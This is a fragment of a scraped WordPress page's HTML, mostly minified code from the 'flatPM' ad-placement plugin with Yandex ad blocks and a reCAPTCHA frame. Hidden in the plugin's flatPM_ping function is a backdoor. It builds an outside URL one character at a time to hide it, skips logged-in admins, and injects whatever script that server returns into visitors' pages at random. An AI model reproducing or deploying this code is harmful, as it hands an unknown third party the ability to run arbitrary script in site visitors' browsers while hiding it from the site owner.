t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div class="ads-mob">
    <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0;" id="flat_ads_block">
      <span class="close" onclick="close_flat_ads_block();"></span>
      <div style="z-index:999">
        <div id="yandex_rtb_R-A-674361-1"></div>
      </div>
      <script type="text/javascript">
      setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
      </script>
    </div>
    <script defer src="/wp-content/cache/autoptimize/js/autoptimize_6a50de26e21cc7ba7f838cd7d6493f13.js"></script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ea793e1859f4bfd9647cf9ca3d111fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hVRSs9LLxDgi6_MWE_8mIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769721604028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>